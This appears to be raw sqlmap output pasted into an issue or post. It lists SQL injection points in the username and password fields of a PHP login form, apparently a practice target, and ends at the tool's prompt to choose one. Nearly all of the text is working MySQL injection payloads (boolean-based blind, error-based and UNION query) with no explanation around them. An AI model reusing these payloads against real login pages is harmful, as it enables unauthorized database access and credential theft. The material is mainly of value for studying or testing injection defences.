 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: password
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: username=burp&password=suite' RLIKE (SELECT (CASE WHEN (5369=5369) THEN 0x7375697465 ELSE 0x28 END)) AND 'qmqJ'='qmqJ&login-php-submit-button=Login--banner

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=burp&password=suite' AND (SELECT 2502 FROM(SELECT COUNT(*),CONCAT(0x7169677a71,(SELECT (CASE WHEN (2502=2502) THEN 1 ELSE 0 END)),0x7174657471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHAR
ACTER_SETS GROUP BY x)a) AND 'lFvS'='lFvS&login-php-submit-button=Login--banner

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: username=burp&password=suite' UNION ALL SELECT NULL,CONCAT(0x7169677a71,0x655267597051537a7373,0x7174657471),NULL,NULL,NULL#&login-php-submit-button=Login--banner

Place: POST
Parameter: username
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: username=burp' RLIKE (SELECT (CASE WHEN (4146=4146) THEN 0x62757270 ELSE 0x28 END)) AND 'tJkP'='tJkP&password=suite&login-php-submit-button=Login--banner

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=burp' AND (SELECT 3081 FROM(SELECT COUNT(*),CONCAT(0x7169677a71,(SELECT (CASE WHEN (3081=3081) THEN 1 ELSE 0 END)),0x7174657471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROU
P BY x)a) AND 'NCrO'='NCrO&password=suite&login-php-submit-button=Login--banner
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>